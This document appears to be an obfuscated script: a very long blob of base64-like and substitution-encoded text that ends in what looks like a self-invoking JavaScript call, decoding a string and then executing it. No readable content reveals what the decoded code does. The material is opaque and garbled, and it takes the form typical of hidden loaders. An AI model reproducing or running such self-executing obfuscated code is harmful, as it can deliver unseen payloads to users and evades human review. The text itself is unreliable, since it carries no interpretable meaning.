J7onbjonZzonJbonJTonJXonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJLonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonInonYjonYHonYLonZDonJ7onbjonZzonJbonJTonJDonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJDonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonZ/onIPonI/onYPonIzonIPhtqvhtrLhtqHhtrbhtqLhtqjhtqvhtrPonIPonIjonYHonIzonJTonZzonJbonYXonJTonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPgvIbgvIfgvIrgvIrgvIvgvIDonIPonIjonYHonIzonJTonZzonJXonJHonJfonJLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonZbonY3onYPonYzonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYHonJLonYHonJLonYHonJLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonZHonZbonZfonYvonZbonJ7onbjonZzonJbonJTonZTonYvonY3onYronZDonYHonZbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJbonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonJ7onJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonYLonYXonYnonY3onYjonZ3onJ7onaXonZbonY3onYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonZDonZbonYXonYronZfonYLonYvonZbonYnonJ7onYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYronYvonZbonYnonYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYLonY3onZbonZfonZDonInonYvonYLonInonZDonZ3onZTonYHonbjonZzonJbonJTonZ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYzonYvonZLonYHonZbonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYfonYfonYfonYfonYfonYfonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonZ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJbonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonYbonJ3onYbonJ3onYbonJ3onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronJ7onYzonYvonZLonYHonZbonJ7onJ7onYbonYHonYLonYvonZbonYHonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonJ7onJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJbonJLonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJLonYLonJPonJXonJPonJfonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYvonZTonYXonYfonY3onZDonZ3onJ7onbjonZzonJbonJTonJTonIronJbonJHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonZbonYXonYronZfonY3onZDonY3onYvonYronJ7onYvonZTonYXonYfonY3onZDonZ3onbjonZzonJbonJTonJTonIronJbonJXonZfonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonY3onYnonYPonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronJ7onYzonYvonZLonYHonZbonbjonZzonJbonJTonZ/onZDonYHonZzonZDonInonYDonYHonYfonYvonZbonYXonZDonY3onYvonYronJ7onbjonZzonJbonJTonYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYvonZTonYXonYfonY3onZDonZ3onJ7onIronJHonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronJ7onYzonYvonZLonYHonZbonJ7onJ7onYbonYHonYLonYvonZbonYHonbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJHonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonJXonZTonZzonbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonIfonYHonYbonYHonYbonYHonYbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJbonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJbonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonInonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonJ/onYbonYzonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonY3onYnonYPonIPonI3onJ/onYbonYzonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonY3onYnonYPonIPonI3onJ/onYbonYzonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonYXonYjonZDonIPonIjonIPonIPonI3onJ/onYbonYzonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonZfonZbonYfonIPonIjonIPonYzonZDonZDonZTonZfonJ7onIvonIvonYbonYvonYvonY/[base64]/onYbonY3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYXonIPonI3onJ/onYbonY3onb/onYPonIzonIPgqZ3gqYvgqZrgqa/[base64]/onYbonY3onb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonIPonI/onYXonJXonI3onJ/onYbonY3onb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonZDonY3onZDonYjonYHonIPonIjonIPojLPojJTojJ7ojaToja/ojabojajonIPonI3onJ/onYbonY3onb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYzonI3onJ/onYbonYHonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZTonIPonI3onJ/onYbonYHonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonZTonIPonI3onJ/onYbonYHonb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJLonJ/onYbonYLonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonY3onYnonYPonIPonI3onJ/onYbonYLonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonY3onYnonYPonIPonI3onJ/onYbonYLonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonYXonYjonZDonIPonIjonIPonIPonI3onJ/onYbonYLonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonZfonZbonYfonIPonIjonIPonYzonZDonZDonZTonZfonJ7onIvonIvonYbonYvonYvonY/onZPonY3onYronZzonIronZbonYHonYXonYjonZTonZHonZfonYzonIronYnonYHonYDonY3onYXonIvonY3onYnonYXonYPonYHonZfonIvonIPonI/onYPonIzonIPPrM+pz6/[base64]/6JyD6J2W6J2B6J2D6J2N6J2X6J2Q6J2B6J2W6JyD6J256JyM6J2q6J2/[base64]/[base64]/[base64]/6J2D6JyM6JyD77yz77y077yo77yv77y177y677y277y+6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyR6JyU6JyV6JyN6JyN6J256JyN6Jyf6J2N6J2C6JyM6JyF6J2G6J2c6J2Y6J2Y6J2G6J2d6JyY6J2g6J2F6J2Q6J2B6J2/6JyD6J2K6J2L6J2T6JyD6J256JyM6JyN6JyJ6JyU6J2c6JyX6J2B6Jyc6JyO6JyU6J2c6JyX6J2H6JyO6JyU6J2c6JyX6J2H6JyO6JyU6J2c6JyV6Jyc6JyO6JyU6J2c6JyV6J2B6J2Y6J2Y6J2G6J2T6J2/[base64]/[base64]/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J286J2V6J2n6J2U6J2X6J2O6J2x6J286JyT6J2T6J2R6J2Q6J2o6J286J2w6J2m6J2e6J296J2T6JyU6JyD6JyI6JyD6JyD6JyP6J2g6J2F6J2Q6J2B6J2/6JyD6J2K6J2L6J2T6JyD6J256JyM6JyN6JyN6Jyf6J2Z6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyE6J2G6J2n6JyM6JyN6J2f6J2S6J2F6J2W6JyE6J2G6J2g6JyZ6J2A6J2/6J2D6JyM6JyD76+a76+N76+O76+N76+a76+a76+N76+a6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyU6J2C6JyQ6JyN6JyN6J256JyI6J2G6J2h6JyZ6J2/[base64]/6J256JyI6JyD6J2K6JyD6Jye6J2/6J256J2Z6JyI6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6Jye6J2f6JyD6J2F6J2I6J2I6JyD6Jye6JyU6J2c6JyV6JyI6JyD6J2d6JyD6Jye6J2/6J256JyI6JyD6J2K6JyD6Jye6J2/6J256J2Z6J2Z6J256JyI6J2G6J2i6JyZ6J2/6J256Jyf6J2N6J2C6JyM6J2G6J2g6J2/[base64]/6J256JyI6J2G6J2t6JyI6J2G6J2u6Jyf6J2C6J2L6J2W6JyM6J2S6J2F6J2W6JyE6J2G6J2v6JyZ6JyU6J2c6JyU6Jyf6J2G6J2v6JyY6J2G6J2h6J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2v6JyP6JyP6JyN6J2f6J2S6J2F6J2W6JyE6J2G6J2o6JyZ6J2G6J2h6J2/6J2G6J2v6J256Jyf6J2G6J2s6JyZ6JyF6J2/6J256Jyf6J2N6J2C6JyM6J2s6JyC6JyC6J2G6J2o6J2/6JyD6J2J6J2L6J2G6J2N6J2I6J2B6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6J2Y6J2Y6JyF6J2s6JyC6JyC6J2G6J2o6J2/6JyD6J2A6J2B6J2X6J2P6J2Q6J2L6J2U6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6JyN6J2f6J2H6J2L6J2K6J2Q6J2N6J2K6J2R6J2B6Jyf6J2Z6J2B6J2I6J2X6J2B6JyE6J2N6J2C6JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2F6J2I6J2I6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6JyN6J2f6J2G6J2t6JyZ6JyU6J2c6JyU6Jyf6J2N6J2C6JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2g6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2g6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6J256Jyf6J2Z6J2Z6J2B6J2I6J2X6J2B6JyE6J2N6J2C6JyM6JyF6J2G6J2s6JyC6JyC6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2F6J2I6J2I6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6JyN6J2f6J2G6J2t6JyZ6JyU6J2c6JyU6Jyf6J2N6J2C6JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2j6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2j6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6J256Jyf6J2Z6J2Z6J2N6J2C6JyM6J2G6J2s6JyN6J2f6J2H6J2L6J2K6J2Q6J2N6J2K6J2R6J2B6Jyf6J2Z6J2G6J2i6J2/6J2D6JyM6JyDz6zPqc+vz7TonIPonIjonYHonIzonJTonZzonJXonJzonYfonJzonI3onI3onbnonIzonYbonajonI3onJ/onZnonYbonaHonJnonYbonaLonJ/onY3onYLonIzonYbonaHonb/onYPonIzonIPvh6fvh67vh6Xvh6zvh7/vh6PonIPonIjonYHonIzonJTonZzonJbonJLonYDonJXonI3onI3onbnonI3onZ/onZLonYXonZbonITonYbonanonJnonanonYXonZDonYzonb/onYPonIzonIPOtc6/zrzOvM6h6JyD6JyI6J2B6JyM6JyU6J2c6JyV6Jyc6Jyc6Jyd6JyN6JyN6J256JyM6J2p6J2F6J2Q6J2M6J2/6JyD6J2W6J2F6J2K6J2A6J2L6J2J6JyD6J256JyM6JyN6JyO6J2G6J2h6J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6Jyf6J2N6J2C6JyM6J2G6J2h6J2/6J2G6J2p6J256JyN6J2f6J2j6JyZ6J2G6J2h6J2/6J2G6J2p6J256J2/6JyD6J2N6J2A6JyD6J256Jyf6J2N6J2C6JyM6J2Q6J2d6J2U6J2B6J2L6J2C6JyE6J2G6J2h6J2/6J2G6J2p6J256J2/6JyD6J2K6J2J6J2I6J2O6J2A6JyD6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J2G6J2h6J2/6J2G6J2p6J256J2/6JyD6J2K6J2J6J2I6J2O6J2A6JyD6J256JyM6JyN6Jyf6J2Z6J2Z6J2Z6J2N6J2C6JyM6J2y6JyN6J2H6J2/[base64]'));c();}();